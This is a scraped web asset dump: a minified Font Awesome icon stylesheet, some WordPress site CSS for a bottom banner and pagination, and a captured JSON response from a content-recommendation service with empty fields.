}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}ol.commentlist li.bypostauthor:after {left:160px}
.fixed_block{width: 100%; min-width: 320px; min-height: 80px; max-height: 350px; background: #FFF; position: fixed; bottom: 0; z-index: 99999; border: solid 1px #ccc; margin: 0 auto;}
.fixed_block p{margin: 0; text-align: center; color: #eee; padding: 20px;}
.fixed_block_inner{margin: auto;}
#close{background: #dadedf; width: 35px; line-height: 35px; color: #000; display: inline-block; text-align: center; position: absolute; top: -20px; right: 0; cursor: pointer; border: solid 1px #d4d4d4; font-size: 28px; z-index: 10;}
@media (min-width: 600px) { 
.fixed_block_wrapper { display: none; }
}
ol.commentlist li.bypostauthor:after {left:160px}
.wp-pagenavi{ margin:2em auto; text-align:center; }
.wp-pagenavi > *{ display:inline-block; padding:.0em .5em; margin:.1em; border:1px solid #93a8bc; border-radius:3px; color:#465366; }
.wp-pagenavi a,
.wp-pagenavi a:hover{ text-decoration:none; }
.wp-pagenavi a{ background-color: #FFFFFF; }
.wp-pagenavi a:hover{ border-color:#7d95ac; }
.wp-pagenavi .pages{ }
.wp-pagenavi .current{ border-color:#465366; color: #465366; }
.wp-pagenavi .extend{ color: #465366; }
.wp-pagenavi .first{  }
.wp-pagenavi .last{  }
.wp-pagenavi .prev{ border-color:rgba(0,0,0,0); }
.wp-pagenavi .next{ border-color:rgba(0,0,0,0); }
.answer{ margin-bottom: 50px; background-color: #f6f7fb; padding: 10px;}
.answer p{ margin-bottom: 5px; }

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 213
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"1d94740f16c317ac34531b902d3374be","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"7035f35a45c2ad38de4c480384c38898","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}